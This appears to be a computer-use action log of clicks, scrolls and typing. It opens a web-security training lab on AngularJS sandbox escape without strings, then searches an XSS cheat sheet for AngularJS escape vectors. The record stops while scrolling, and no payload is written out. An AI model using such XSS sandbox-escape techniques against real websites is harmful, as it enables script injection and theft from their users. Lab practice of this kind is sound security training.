
Open the AngularJS sandbox escape without strings lab in a new tab and launch its lab instance.
scroll(673, 219, "down", 2)

scroll(674, 219, "down", 2)
scroll(671, 220, "up", 3)
scroll(772, 450, "up", 1)

scroll(571, 400, "up", 2)

right_click(611, 214)
left_click(432, 250)

left_click(25, 226)

scroll(530, 443, "down", 2)

left_click(463, 366)
Open the XSS cheat sheet from the lab description in a new tab and switch to it.
left_click(13, 220)

scroll(146, 408, "down", 2)
right_click(94, 459)

left_click(175, 221)

left_click(13, 268)

Search the XSS cheat sheet for 'angular'.
scroll(541, 343, "down", 1)
scroll(574, 336, "down", 4)

scroll(574, 336, "up", 2)

left_click(857, 575)
scroll(500, 351, "down", 2)

left_click(396, 248)

type("angu")
type("lar")
key("Return")

Scroll the results to the AngularJS sandbox escapes reflected table of version-specific vectors.
scroll(207, 394, "down", 3)
scroll(161, 354, "down", 2)

scroll(119, 352, "down", 3)
scroll(118, 352, "down", 5)
scroll(118, 353, "down", 4)

scroll(118, 349, "up", 2)
scroll(119, 352, "up", 3)
scroll(119, 352, "up", 3)
